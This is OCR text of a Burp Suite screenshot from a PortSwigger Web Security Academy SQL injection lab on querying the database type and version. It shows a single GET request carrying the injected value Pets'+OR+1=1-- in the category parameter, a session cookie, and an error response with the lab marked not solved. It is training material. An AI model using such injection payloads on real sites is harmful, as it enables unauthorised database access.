 Send
Cancel
<
>
Target: https://0aa900a404ca63afc044595d00ba0001.web-security-aca...
HTTP/
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+1=1-- HTTP/1.1
2 Host:
0aa900a404ca63afc044595d00ba0001.web-security-
academy.net
3 Cookie: session=
RSyOr7lEtyjlDHcg9QL5sqg8MLLpFcs7
4 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa900a404ca63afc044595d00ba0001.web-s
ecurity-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
LAB Not solved
Internal Server Error
Back to lab home
Internal Server Error
Make the database
retrieve the string:
'8.0.31-
0ubuntu0.20.04.2'
Back to lab description